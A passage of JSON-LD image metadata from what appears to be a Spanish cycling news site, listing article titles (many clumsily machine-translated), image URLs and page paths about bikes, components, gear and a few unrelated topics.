Descubre cuántos dientes tiene el piñón más grande en tu bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/la-curiosidad-revelada-descubre-cuantos-dientes-tiene-el-pinon-mas-grande-en-tu-bicicleta-mundo-bicicletas-1.jpg","url":"/cuantos-dientes-tiene-el-pinon-mas-grande/"},{"@type":"ImageObject","name":"¡El nuevo eMTB Focus VAM2 SL pesa menos de 32 libras!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/FOCUS-VAM2-SL-eMTB-riding-action.jpg","url":"/el-nuevo-emtb-focus-vam2-sl-pesa-menos-d/"},{"@type":"ImageObject","name":"Calistenia: los mejores ejercicios con barras paralelas","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2021/09/calistenia-flexiones.jpg","url":"/calistenia-los-mejores-ejercicios-con-barras-paralelas/"},{"@type":"ImageObject","name":"Primer look: Kuat Piston Ion Ebike Rack simplifica el complicado transporte de ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/First-Look-Kuat-Piston-ION-eBike-Hitch-Rack-real-hero.jpeg","url":"/primer-look-kuat-piston-ion-ebike-rack-simplifica-el-complicado-transporte-de-ebike/"},{"@type":"ImageObject","name":"Video La salsa presenta una nueva alineación MTB con peces de lanzamiento renovado, Blackthorn 125 y 145, Notch EMTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/SALSA-AZ_250225_BLACKTHORNE-145_AS-00779_L-scaled.webp.webp","url":"/video-la-salsa-presenta-una-nueva-alineacion-mtb-con-peces-de-lanzamiento-renovado-blackthorn-1/"},{"@type":"ImageObject","name":"El casco de enduro iXS Trigger X 3/4 Shell ofrece protección adicional con ventilación máxima: revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/iXS-Trigger-X-open-three-quarter-enduro-helmet_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_my-ear-in-side-profile.jpg","url":"/el-casco-de-enduro-ixs-trigger-x-34-shel/"},{"@type":"ImageObject","name":"Video Una ex Gran Hermano fue detenida por protagonizar una pelea en una pizzería con dos influencers","contentUrl":"https://www.clarin.com/img/2025/05/29/EM5Tv6k_N_2000x1500__1.jpg","url":"/video-una-ex-gran-hermano-fue-detenida-por-protagonizar-una-pelea-en-una-pizzeria-con-dos-influ/"},{"@type":"ImageObject","name":"Prototipo de suspensión electrónica XC de Öhlins disputada en la Copa del Mundo de MTB: ¡descubierta!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Ohlins-Electronic-XC-Suspension-Prototype-raced-at-Nove-Mesto-MTB-World-Cup.jpg","url":"/prototipo-de-suspension-electronica-xc-d/"},{"@type":"ImageObject","name":"Edición limitada s-works tarmac sl8 celebra demi volling Video","contentUrl":"https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp","url":"/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/"},{"@type":"ImageObject","name":"¿Single-Speed? Descubre todo sobre esta tendencia en bicicletas de una sola velocidad","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-8.jpg","url":"/que-significa-single-speed/"},{"@type":"ImageObject","name":"Primer vistazo: Factor Monza – WorldTour DNA, diseño amigo Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Factor-Monza-close-up-scaled.webp.webp","url":"/primer-vistazo-factor-monza-worldtour-dna-diseno-amigo-video/"},{"@type":"ImageObject","name":"Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg","url":"/primeros-paseos-una-horquilla-fox-32-ste/"},{"@type":"ImageObject","name":"Nuevos neumáticos para bicicletas de montaña Peyote y Mezcal XC ganadores del campeonato mundial de Vittoria","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Vittoria-Peyote-and-Mezcal-XC-Race-updated-lightweight-wide-cross-country-racing-mountain-bike-tires_on-bike-1536x1024.jpg","url":"/nuevos-neumaticos-para-bicicletas-de-mon/"},{"@type":"ImageObject","name":"Xpedo Omni PowerMeter mide una potencia precisa de 2 lados en pedales de carretera, grava y MTB Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Xpedo-Omni-accurate-dual-sided-power-meter-pedals_titanium-body-XC-pedal.webp.webp","url":"/xpedo-omni-powermeter-mide-una-potencia-precisa-de-2-lados-en-pedales-de-carretera-grava-y-mtb-/"},{"@type":"ImageObject","name":"Video La colaboración de suspensión DVO + WP pone Moto Damper Tech en LTD MTB Forks & Shocks","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/DVO-WP-Suspension-limited-edition-OEM-enduro-MTB-fork-and-shocks_Jade-X-CV-Cone-Valve-cutaway-detail.webp","url":"/video-la-colaboracion-de-suspension-dvo-wp-pone-moto-damper-tech-en-ltd-mtb-forks-shocks/"},{"@type":"ImageObject","name":"SRAM apuesta por el gravel con el grupo RED XPLR de 13 velocidades","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/SRAM-RED-XPLR-Groupset-768x550.png","url":"/sram-apuesta-por-el-gravel-con-el-grupo-/"},{"@type":"ImageObject","name":"La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?","contentUrl":"/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg","url":"/que-partes-de-la-bicicleta-hay-que-engrasar/"},{"@type":"ImageObject","name":"RST presenta la horquilla de enduro LTD Team Stitch Pro, el prototipo de control electrónico y el rastreador AirTag","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/RST-Limited-Team-Edition-mountain-bike-forks_teaser.jpg","url":"/rst-presenta-la-horquilla-de-enduro-ltd-/"},{"@type":"ImageObject","name":"Specialized Chisel FS: no es una bicicleta de montaña de aleación con suspensión total de nivel básico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Chisel-Comp-FS-full-bike-scaled.jpeg","url":"/specialized-chisel-fs-no-es-una-biciclet/"},{"@type":"ImageObject","name":"¿Andar en bicicleta o caminar? Descubre cuál quema más grasa","contentUrl":"/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-5.jpg","url":"/que-quema-mas-grasa-caminar-o-andar-en-bicicleta/"},{"@type":"ImageObject","name":"La Ritchey P-29er ha vuelto y se ha actualizado, convirtiéndola en la mejor bicicleta de montaña para cross-country","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Ritchey-P-29er-Frameset-hero.jpeg","url":"/la-ritchey-p-29er-ha-vuelto-y-se-ha-actu/"},{"@type":"ImageObject","name":"El casco Specialized Propero 4 está totalmente rediseñado para Aero Speed ​​+ Ventilación","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Specialized-Propero-4-road-bike-helmet-4-e1707843636624-800x547.jpg","url":"/el-casco-specialized-propero-4-esta-tota/"},{"@type":"ImageObject","name":"Prototipo TdF: la próxima bicicleta de carretera Van Rysel FCR Aero de precio asequible que competirá en el Tour de Francia","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Van-Rysel-FCR-prototype-Decathlon-carbon-aero-road-race-bike-at-2024-Tour-de-France_photo-by-Cory-Benson_frames-in-Orleans.jpg","url":"/prototipo-tdf-la-proxima-bicicleta-de-ca/"},{"@type":"ImageObject","name":"Pro Bike Check: Superior XF 9.9 Team XC Marathon Race Bike de Jaroslav Kulhavý","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/2024-Superior-XF-9-9-Team-XC-bike-of-Jaroslav-Kulhavy_photo-by-Josef-Indra-for-BikeFunIntl.jpg","url":"/pro-bike-check-superior-xf-9-9-team-xc-m/"},{"@type":"ImageObject","name":"Bravur La Corsa Rosa IV… ¿Quieres un reloj sueco inspirado en el Grand Tour de 2500 dólares?","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Bravur-La-Corsa-Rosa-IV-luxury-handmade-mechanical-chronograph-watch-celebrates-Giro-d-Italia_up-close.jpg","url":"/bravur-la-corsa-rosa-iv-quieres-un-reloj/"},{"@type":"ImageObject","name":"Video Revisión Fox 34 SL – Sí, es tan bueno como dicen","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-fox-34-sl-fork-review-tyler-8.webp.webp","url":"/video-revision-fox-34-sl-si-es-tan-bueno-como-dicen/"},{"@type":"ImageObject","name":"Descubre los increíbles beneficios de ejercitarte en bicicleta fija","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-4.jpg","url":"/que-beneficios-tiene-hacer-ejercicio-en-bicicleta-fija/"},{"@type":"ImageObject","name":"Quoc M3 Pro Review: looks elegantes, líneas limpias y ADN preparado Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/QUOC-M3-Pro-Review-side-header-scaled.webp.webp","url":"/quoc-m3-pro-review-looks-elegantes-lineas-limpias-y-adn-preparado-video/"},{"@type":"ImageObject","name":"SR Suntour Durolux 38 se extiende con nuevo chasis y amortiguador","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/SR-Suntour-Durolux-38-enduro-MTB-fork-1.jpg","url":"/sr-suntour-durolux-38-se-extiende-con-nu/"},{"@type":"ImageObject","name":"Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp","url":"/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/"},{"@type":"ImageObject","name":"¡Campagnolo Super Record de 13 velocidades es más ligero y más barato que 12, listo para la grava y más! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Campagnolo-Super-Record-13-wireless-2x13-speed-lighter-faster-more-affordable-road-groupset_angled.w.webp","url":"/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/"},{"@type":"ImageObject","name":"Revisión de Continental Terra Adventure: New de grava inspirada en MTB para carreras todoterreno Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Continental-Terra-Adventure-all-new-aggressive-gravel-bike-race-tire-review.webp.webp","url":"/revision-de-continental-terra-adventure-new-de-grava-inspirada-en-mtb-para-carreras-todoterreno/"},{"@type":"ImageObject","name":"El mejor aceite para tu bicicleta: todo lo que necesitas saber","contentUrl":"/extern-imagesmundobicicletasnet/el-mejor-aceite-para-tu-bicicleta-todo-lo-que-necesitas-saber-mundo-bicicletas-1.jpg","url":"/que-aceite-se-le-pone-a-la-bicicleta/"},{"@type":"ImageObject","name":"Las zapatillas de MTB Shimano S-PHYRE XC903 son más cómodas que nunca","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/Shimano-XC903-s-phyre-xc-race-mtb-shoes-review-actual-weight-7-1536x1024.jpg","url":"/las-zapatillas-de-mtb-shimano-s-phyre-xc/"},{"@type":"ImageObject","name":"Nordest Bardino v3.5 incorpora UDH a una bicicleta rígida de acero de gama alta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Nordest-Bardino-v3-5_affordable-steel-enduro-hardtail-with-UDH_up-close.jpg","url":"/nordest-bardino-v3-5-incorpora-udh-a-una/"},{"@type":"ImageObject","name":"¡La bicicleta Colnago TT1 de Pogačar, un sillín Winged Prologo, un poste prototipo, una rueda, barras y más!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-custom-2024-Tour-de-France-winning-Colnago-TT1-time-trial-bike_photo-SprintCyclingAgency_early-TT.jpg","url":"/la-bicicleta-colnago-tt1-de-pogaar-un-si/"},{"@type":"ImageObject","name":"La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg","url":"/la-innovadora-bicicleta-de-enduro-de-car/"},{"@type":"ImageObject","name":"Tubolight Diamana, ¡el protector de neumáticos MTB más rápido gracias al flujo de aire Venturi DENTRO de tus neumáticos!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tubolight-Diamana-MTB-tire-liner_worlds-fastest-mountain-bike-tire-liner_stacked-blue-waves.jpg","url":"/tubolight-diamana-el-protector-de-neumat/"},{"@type":"ImageObject","name":"Video Manchado: el prototipo DH de 6 bares Scott Gambler es la bicicleta de montaña final para obtener un rediseño audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Scott-Gambler-DH-prototype-carbon-6-bar-downhill-bike-spotted_Benoit-Coulanges-racing-for-Scott-Down.webp","url":"/video-manchado-el-prototipo-dh-de-6-bares-scott-gambler-es-la-bicicleta-de-montana-final-para-o/"},{"@type":"ImageObject","name":"Se espera que la Colnago de edición limitada de Tadej Pogačar supere las 6 cifras y se venda por 45.000 dólares","contentUrl":"https://bikerumor.com/wp-content/uploads/2024/07/COL_2805_0182-copia-large.jpeg","url":"/se-espera-que-la-colnago-de-edicion-limi/"},{"@type":"ImageObject","name":"opiniones sobre bike discount","contentUrl":"","url":"/foro/tema-ojo-con-la-tienda-online-bike-discount-de/"},{"@type":"ImageObject","name":"¡La bicicleta Dirt Jump YT DirtLove AL está de vuelta con un cuadro de aleación y slopestyle más asequible también!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/2024-YT-DirtLove-AL-aluminum-dirt-jump-slopestyle-bike_airtime.jpg","url":"/la-bicicleta-dirt-jump-yt-dirtlove-al-es/"},{"@type":"ImageObject","name":"Ibis Ripmo también es completamente nuevo con almacenamiento interno, ruedas MX y un aspecto nuevo y audaz","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Ibis-Ripmo-3-Olive-Green-Swamp-Monster-5-scaled.jpeg","url":"/ibis-ripmo-tambien-es-completamente-nuev/"},{"@type":"ImageObject","name":"El casco POC Procen Air, Mini Aero Road te hace más rápido, pero no un casco completamente oscuro: una revisión","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/POC-Procen-Air-mini-aero-road-race-helmet-inspired-by-TT-aerodynamics_aero-is-everything.jpg","url":"/el-casco-poc-procen-air-mini-aero-road-t/"},{"@type":"ImageObject","name":"Video Profile de bicicleta Pro: Colnago Y1RS de Tadej Pogačar","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Bike-Profile-Tadej-Pogacars-Colnago-Y1Rs-header-e1753201761362.webp.webp","url":"/video-profile-de-bicicleta-pro-colnago-y1rs-de-tadej-pogaar/"},{"@type":"ImageObject","name":"Primer vistazo: las nuevas gafas de sol para ciclismo Technium, Technium L y Twinspark de Shimano","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/Shimano-Technium-lead-image-scaled.jpeg","url":"/primer-vistazo-las-nuevas-gafas-de-sol-p/"},{"@type":"ImageObject","name":"Bicicleta de gravel Cervélo Áspero 2024 modificada para ir más rápido con neumáticos más grandes y una pedalier T47","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2024-Cervelo-Aspero-aero-carbon-gravel-bike-update.jpg","url":"/bicicleta-de-gravel-cervelo-aspero-2024-/"},{"@type":"ImageObject","name":"Ah, sí, los frenos de Hayes púrpura están de vuelta en una cantidad limitada Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Purple-Hayes-Dominion-A4-Brakes-hero.webp.webp","url":"/ah-si-los-frenos-de-hayes-purpura-estan-de-vuelta-en-una-cantidad-limitada-video/"},{"@type":"ImageObject","name":"Sin filtroYanina Latorre y Marcela Feudale dispararon contra Santiago Del Moro, conductor de Gran Hermano","contentUrl":"https://www.clarin.com/img/2024/06/18/4LthPyR0G_2000x1500__1.jpg","url":"/sin-filtroyanina-latorre-y-marcela-feuda/"},{"@type":"ImageObject","name":"Los secretos de velocidad: ¿Qué es lo que hace rápida a una bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/los-secretos-de-velocidad-que-es-lo-que-hace-rapida-a-una-bicicleta-mundo-bicicletas-1.jpg","url":"/que-es-lo-que-hace-rapida-a-una-bicicleta/"},{"@type":"ImageObject","name":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","url":"/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video/"},{"@type":"ImageObject","name":"Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg","url":"/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/"},{"@type":"ImageObject","name":"Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg","url":"/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/"},{"@type":"ImageObject","name":"Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp","url":"/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/"},{"@type":"ImageObject","name":"Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar","contentUrl":"https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg","url":"/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/"},{"@type":"ImageObject","name":"Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp","url":"/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/"},{"@type":"ImageObject","name":"Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp","url":"/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/"},{"@type":"ImageObject","name":"¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg","url":"/madrone-cycles-guardara-sus-desviadores-/"},{"@type":"ImageObject","name":"El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp","url":"/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/"},{"@type":"ImageObject","name":"Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg","url":"/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/"},{"@type":"ImageObject","name":"Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg","url":"/gana-la-bicicleta-scott-spark-rc-custom-/"},{"@type":"ImageObject","name":"Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg","url":"/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/"},{"@type":"ImageObject","name":"Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg","url":"/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/"},{"@type":"ImageObject","name":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","url":"/trek-abandona-emonda-y-apuesta-por-madon/"},{"@type":"ImageObject","name":"Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg","url":"/rapha-letras-reis-dalton-shades-amplian-/"},{"@type":"ImageObject","name":"Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png","url":"/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/"},{"@type":"ImageObject","name":"La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg","url":"/la-horquilla-para-gravel-rockshox-rudy-u/"},{"@type":"ImageObject","name":"Schwalbe Rick XC es el nuevo neumático de competición intermedio","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg","url":"/schwalbe-rick-xc-es-el-nuevo-neumatico-d/"},{"@type":"ImageObject","name":"$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp","url":"/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/"},{"@type":"ImageObject","name":"Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg","url":"/ronan-dunne-compite-con-el-prototipo-ext/"},{"@type":"ImageObject","name":"Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp","url":"/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/"},{"@type":"ImageObject","name":"Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg","url":"/shimano-grx-obtiene-sus-propios-pedales-/"},{"@type":"ImageObject","name":"La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp","url":"/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/"},{"@type":"ImageObject","name":"La lucha contra el insomnio - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg","url":"/la-lucha-contra-el-insomnio-infografia/"},{"@type":"ImageObject","name":"Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp","url":"/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/"},{"@type":"ImageObject","name":"Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg","url":"/los-bujes-chris-king-gen-4-obtienen-piez/"},{"@type":"ImageObject","name":"Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta","contentUrl":"/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-hacer-para-no-cansarse-al-andar-en-bicicleta/"},{"@type":"ImageObject","name":"¡Primera vista!  Nuevas bicicletas Specialized Epic 8 S-Works y EVO XC","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/2024-specialized-epic-8-s-works-01.jpg","url":"/primera-vista-nuevas-bicicletas-speciali/"},{"@type":"ImageObject","name":"El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp","url":"/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/"},{"@type":"ImageObject","name":"Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg","url":"/colnago-v4-agrega-una-version-mas-accesi/"},{"@type":"ImageObject","name":"Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp","url":"/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/"},{"@type":"ImageObject","name":"El Allroad S de Mavic lo hace todo y no arruina el banco","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png","url":"/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/"},{"@type":"ImageObject","name":"Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp","url":"/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/"},{"@type":"ImageObject","name":"Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg","url":"/monta-las-mismas-ruedas-enve-ses-4-5-ros/"},{"@type":"ImageObject","name":"Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg","url":"/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/"},{"@type":"ImageObject","name":"Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp","url":"/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/"},{"@type":"ImageObject","name":"Reto para definir brazos en 30 días","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg","url":"/reto-para-definir-brazos-en-30-dias/"},{"@type":"ImageObject","name":"Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg","url":"/revision-por-que-necesita-la-luz-dinamo-/"},{"@type":"ImageObject","name":"¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg","url":"/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/"},{"@type":"ImageObject","name":"The Bike Brew elabora mochilas y accesorios Aero impresos en 